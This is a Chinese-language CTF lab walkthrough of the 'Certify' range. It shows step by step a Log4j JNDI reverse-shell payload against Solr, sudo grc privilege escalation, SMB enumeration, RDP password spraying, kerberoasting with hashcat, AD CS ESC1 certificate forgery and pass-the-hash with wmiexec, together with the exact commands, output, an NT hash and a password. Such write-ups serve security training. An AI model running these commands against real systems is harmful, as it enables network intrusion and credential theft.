Certify
靶标介绍
Certify是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
知识点
-
AD CS
-
SMB
-
Kerberos
-
域渗透
外网
fscan
# ./fscan -h 39.101.165.229
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
39.101.165.229:22 open
39.101.165.229:80 open
39.101.165.229:8983 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://39.101.165.229 code:200 len:612 title:Welcome to nginx!
[*] WebTitle http://39.101.165.229:8983 code:302 len:0 title:None 跳转url: http://39.101.165.229:8983/solr/
[*] WebTitle http://39.101.165.229:8983/solr/ code:200 len:16555 title:Solr Admin
已完成 3/3
[*] 扫描结束,耗时: 29.036349766s
JNDIExploit → reverse shell
访问8983发现使用了log4j的依赖,试了下log4j没有回应但还是用JNDIExploit尝试了一下。

先在本地起一个LDAP服务。
# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 112.124.7.196
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/VpsIP/VpsPort
[+] Paylaod: reverseshell
[+] IP: VpsIP
[+] Port: VpsPort
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/VpsIP/VpsPort with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/VpsIP/VpsPort redirecting to http://VpsIP:3456/Exploit7m96ICnbs4.class
[+] New HTTP Request From /39.101.170.244:60758 /Exploit7m96ICnbs4.class
[+] Receive ClassRequest: Exploit7m96ICnbs4.class
[+] Response Code: 200
然后在网页使用反向shell的payload,payload如下
http://39.99.236.6:8983/solr/admin/collections?action=${jndi:ldap://VpsIP:1389/Basic/ReverseShell/VpsIP/VpsPort}
成功监听到反向shell,但这个时候我们权限还比较低,所以首要任务还是提权,查看特权指令发现可以无密码使用grc指令。
# nc -lvnp 1234
solr@ubuntu:/opt/solr/server$ id
id
uid=111(solr) gid=122(solr) groups=122(solr)
solr@ubuntu:/opt/solr/server$ clear
clear
TERM environment variable not set.
solr@ubuntu:/opt/solr/server$ sudo -l
sudo -l
Matching Defaults entries for solr on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User solr may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/grc
网站中提供了提权指令。提权后上传fscan收集内网信息并查看本机内网IP,VIPER上线方便内网代理。
solr@ubuntu:/opt/solr/server$ sudo grc --pty /bin/sh
sudo grc --pty /bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/flag/flag01.txt
██████ ██ ██ ████
██░░░░██ ░██ ░░ ░██░ ██ ██
██ ░░ █████ ██████ ██████ ██ ██████ ░░██ ██
░██ ██░░░██░░██░░█░░░██░ ░██░░░██░ ░░███
░██ ░███████ ░██ ░ ░██ ░██ ░██ ░██
░░██ ██░██░░░░ ░██ ░██ ░██ ░██ ██
░░██████ ░░██████░███ ░░██ ░██ ░██ ██
░░░░░░ ░░░░░░ ░░░ ░░ ░░ ░░ ░░
Easy right?
Maybe you should dig into my core domain network.
flag01: [deleted]
hostname -I
172.22.9.19
内网
fscan
./fscan -h 172.22.9.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
start infoscan
(icmp) Target 172.22.9.7 is alive
(icmp) Target 172.22.9.19 is alive
(icmp) Target 172.22.9.26 is alive
(icmp) Target 172.22.9.47 is alive
[*] Icmp alive hosts len is: 4
172.22.9.7:88 open
172.22.9.47:21 open
172.22.9.7:445 open
172.22.9.26:139 open
172.22.9.7:139 open
172.22.9.26:135 open
172.22.9.7:135 open
172.22.9.47:80 open
172.22.9.7:80 open
172.22.9.19:80 open
172.22.9.47:22 open
172.22.9.19:22 open
172.22.9.47:445 open
172.22.9.26:445 open
172.22.9.47:139 open
172.22.9.19:8983 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo
[*]172.22.9.26
[->]DESKTOP-CBKTVMO
[->]172.22.9.26
[*] NetInfo
[*]172.22.9.7
[->]XIAORANG-DC
[->]172.22.9.7
[*] NetBios 172.22.9.7 [+] DC:XIAORANG\XIAORANG-DC
[*] WebTitle http://172.22.9.47 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] NetBios 172.22.9.26 DESKTOP-CBKTVMO.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.9.19 code:200 len:612 title:Welcome to nginx!
[*] NetBios 172.22.9.47 fileserver Windows 6.1
[*] OsInfo 172.22.9.47 (Windows 6.1)
[*] WebTitle http://172.22.9.19:8983 code:302 len:0 title:None 跳转url: http://172.22.9.19:8983/solr/
[*] WebTitle http://172.22.9.7 code:200 len:703 title:IIS Windows Server
[*] WebTitle http://172.22.9.19:8983/solr/ code:200 len:16555 title:Solr Admin
[+] PocScan http://172.22.9.7 poc-yaml-active-directory-certsrv-detect
172.22.9.7XIAORANG-DC172.22.9.19Solr172.22.9.26DESKTOP-CBKTVMO172.22.9.47fileserver
.47
该内网机是个文件服务且知识点提示有SMB,使用smbclient经行无密码连接。连接后在共享文件发现个.db数据库和flag02。
└─# proxychains impacket-smbclient 172.22.9.47
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# shares
print$
fileshare
IPC$
# use fileshare
# ls
drw-rw-rw- 0 Wed Jul 13 04:12:10 2022 .
drw-rw-rw- 0 Wed Jul 13 00:35:08 2022 ..
-rw-rw-rw- 61440 Wed Jul 13 03:46:55 2022 personnel.db
drw-rw-rw- 0 Wed Dec 20 08:48:23 2023 secret
-rw-rw-rw- 9572925 Wed Jul 13 04:12:03 2022 Certified_Pre-Owned.7z
-rw-rw-rw- 10406101 Wed Jul 13 04:08:14 2022 Certified_Pre-Owned.pdf
# get personnel.db
# cd secret
# ls
drw-rw-rw- 0 Wed Dec 20 08:48:23 2023 .
drw-rw-rw- 0 Wed Jul 13 04:12:10 2022 ..
-rw-rw-rw- 659 Wed Dec 20 08:48:23 2023 flag02.txt
# cat flag02.txt
________ _______ ________ _________ ___ ________ ___ ___
|\ ____\|\ ___ \ |\ __ \|\___ ___\\ \|\ _____\\ \ / /|
\ \ \___|\ \ __/|\ \ \|\ \|___ \ \_\ \ \ \ \__/\ \ \/ / /
\ \ \ \ \ \_|/_\ \ _ _\ \ \ \ \ \ \ \ __\\ \ / /
\ \ \____\ \ \_|\ \ \ \\ \| \ \ \ \ \ \ \ \_| \/ / /
\ \_______\ \_______\ \__\\ _\ \ \__\ \ \__\ \__\__/ / /
\|_______|\|_______|\|__|\|__| \|__| \|__|\|__|\___/ /
\|___|/
flag02: [deleted]
Yes, you have enumerated smb. But do you know what an SPN is?
.db
翻看.db文件发现员工表单和密码表单。

用密码喷洒攻击一下.26看看能不能登录RDP,喷洒出来一个用户有两个密码还不止三个用户(奇怪🤔)。
proxychains4 hydra -L user.txt -P passwd.txt 172.22.9.26 rdp
[3389][rdp] host: 172.22.9.26 login: lishulan password: 6N70jt2K9sV
[3389][rdp] host: 172.22.9.26 login: lishulan password: fiAzGwEMgTY
[3389][rdp] host: 172.22.9.26 login: wangshuying password: 6N70jt2K9sV
[3389][rdp] host: 172.22.9.26 login: wangshuying password: fiAzGwEMgTY
[3389][rdp] host: 172.22.9.26 login: zhangchunmei password: 6N70jt2K9sV
[3389][rdp] host: 172.22.9.26 login: zhangjian password: [deleted]
但这些账密都无法登录RDP,在上面的flag02中提示我们SPN,使用GetUserSPNs寻找注册在域用户下的SPN。
└─# proxychains4 python3 GetUserSPNs.py -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:[deleted]
Impacket v0.11.0 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------------- -------- -------- -------------------------- --------- ----------
TERMSERV/desktop-cbktvmo.xiaorang.lab zhangxia 2023-07-14 00:45:45.213944 <never>
WWW/desktop-cbktvmo.xiaorang.lab/IIS zhangxia 2023-07-14 00:45:45.213944 <never>
TERMSERV/win2016.xiaorang.lab chenchen 2023-07-14 00:45:39.767035 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$ccdb9cc14158e7e58f813d706af48b61$00677ec9a6cb65ed8a67132f5d0c7d55787bc7de4d2fcc01e77207ad985f6897e88064daea357c0fa9756bbc545d896c95d4d6ee9b0f742763c5fdf07f37de9a6cee7eec9dc1dd52b4bf6c4cb4d19c583b66908dff5af27280b3b112a50b45177d2cc64f03df3409bf9eedba3d1511693aee324eb749defa089d05b6418bdbca15d1c0c92892d0b1303f66ebbbf3c9e436c63433df380c57927780b1c35a7bbe516efdde9faca389c5363fd4f9e78fac6bfc068e903c1364278015ca00df[deleted]
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$c7dee73f44ffa9ebc8bb9d35dca61199$95d0cbe5d2d660f3a76386d69c5325fd11ef7e3d35357d6c56d85a86a30c3835e22f964696b6f892e0be049161aa66a0382d4b5effef878438b51b5befb4274fd5bf231bdaea22322e1b708176007a46ea5bd443099b8b7781bdf51b6f123fb0704f736a01cdb6ba9dc70daafe2ab26f6411236ca72301fae7615bcda05de076b3c1bfa3ff558d40c7500711ec854395d175437487729792ff0c98a2c15e2b0e2471ecb4774821d14eada6d2594f1a662ad679d5319629f9624415e03ebf[deleted]
在hashcat模板网站查看密码hash为13100,hashcat爆破即可。
└─$ hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt
$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$ccdb9cc14158e7e58f813d706af48b61$00677ec9a6cb65ed8a67132f5d0c7d55787bc7de4d2fcc01e77207ad985f6897e88064daea357c0fa9756bbc545d896c95d4d6ee9b0f742763c5fdf07f37de9a6cee7eec9dc1dd52b4bf6c4cb4d19c583b66908dff5af27280b3b112a50b45177d2cc64f03df3409bf9eedba3d1511693aee324eb749defa089d05b6418bdbca15d1c0c92892d0b1303f66ebbbf3c9e436c63433df380c57927780b1c35a7bbe516efdde9faca389c5363fd4f9e78fac6bfc068e903c1364278015ca00df[deleted]:[deleted]
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$c7dee73f44ffa9ebc8bb9d35dca61199$95d0cbe5d2d660f3a76386d69c5325fd11ef7e3d35357d6c56d85a86a30c3835e22f964696b6f892e0be049161aa66a0382d4b5effef878438b51b5befb4274fd5bf231bdaea22322e1b708176007a46ea5bd443099b8b7781bdf51b6f123fb0704f736a01cdb6ba9dc70daafe2ab26f6411236ca72301fae7615bcda05de076b3c1bfa3ff558d40c7500711ec854395d175437487729792ff0c98a2c15e2b0e2471ecb4774821d14eada6d2594f1a662ad679d5319629f9624415e03ebf[deleted]:[deleted]
.26
虽然RDP能登陆但都是低权限用户,还是需要先提权。知识点中有提到AD CS用Certipy查看一遍可以利用的证书。
└─# proxychains certipy find -vulnerable -stdout -u 'zhangxia@xiaorang.lab' -p '[deleted]' -dc-ip 172.22.9.7
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA
[!] Got error while trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via CSRA: Could not connect: [Errno 111] Connection refused
[*] Trying to get CA configuration for 'xiaorang-XIAORANG-DC-CA' via RRP
[*] Enumeration output:
Certificate Authorities
0
CA Name : xiaorang-XIAORANG-DC-CA
DNS Name : XIAORANG-DC.xiaorang.lab
Certificate Subject : CN=xiaorang-XIAORANG-DC-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 43A73F4A37050EAA4E29C0D95BC84BB5
Certificate Validity Start : 2023-07-14 04:33:21+00:00
Certificate Validity End : 2028-07-14 04:43:21+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : XR Manager
Display Name : XR Manager
Certificate Authorities : xiaorang-XIAORANG-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : PublishToDs
IncludeSymmetricAlgorithms
Private Key Flag : ExportableKey
Extended Key Usage : Encrypting File System
Secure Email
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Domain Users
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Authenticated Users
Object Control Permissions
Owner : XIAORANG.LAB\Administrator
Write Owner Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Dacl Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
Write Property Principals : XIAORANG.LAB\Domain Admins
XIAORANG.LAB\Enterprise Admins
XIAORANG.LAB\Administrator
[!] Vulnerabilities
ESC1 : 'XIAORANG.LAB\\Domain Users' and 'XIAORANG.LAB\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
查出来发现有ESC 1漏洞,按照这篇文章申请 XR Manager证书模版并伪造域管理员。
└─# proxychains4 certipy req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn administrator@xiaorang.lab
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(root㉿kali)-[/home/m3rl1n/Desktop]
└─# proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@xiaorang.lab
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@xiaorang.lab': aad3b435b51404eeaad3b435b51404ee:[deleted]
拿到域理的密码hash后就可以通过wmiexec哈希传递获取Administrator权限。
└─# proxychains4 impacket-wmiexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/Administrator@172.22.9.26 -codec gbk
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>type C:\Users\Administrator\flag\flag03.txt
___ .-.
( ) .-. / \
.--. .--. ___ .-. | |_ ( __) | .`. ; ___ ___
/ \ / \ ( ) \ ( __) (''") | |(___) ( )( )
| .-. ; | .-. ; | ' .-. ; | | | | | |_ | | | |
| |(___) | | | | | / (___) | | ___ | | ( __) | | | |
| | | |/ | | | | |( ) | | | | | ' | |
| | ___ | ' _.' | | | | | | | | | | ' `-' |
| '( ) | .'.-. | | | ' | | | | | | `.__. |
' `-' | ' `-' / | | ' `-' ; | | | | ___ | |
`.__,' `.__.' (___) `.__. (___) (___) ( )' |
; `-' '
.__.'
flag03: [deleted]
.7
└─# proxychains4 impacket-wmiexec -hashes :2f1b57eefb2d152196836b0516abea80 Administrator@172.22.9.7 -codec gbk
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\Users\Administrator\flag>type flag04.txt
______ _ ___
/ _____) _ (_)/ __)
| / ____ ____| |_ _| |__ _ _
| | / _ )/ ___) _)| | __) | | |
| \____( (/ /| | | |__| | | | |_| |
\______)____)_| \___)_|_| \__ |
(____/
flag04: [deleted]
0